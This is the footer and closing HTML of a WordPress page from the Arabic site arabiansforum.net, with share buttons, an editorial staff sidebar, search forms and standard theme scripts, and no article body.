					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=34276" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9&#038;url=https://arabiansforum.net/?p=34276" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9%20https://arabiansforum.net/?p=34276" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=34276&text=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
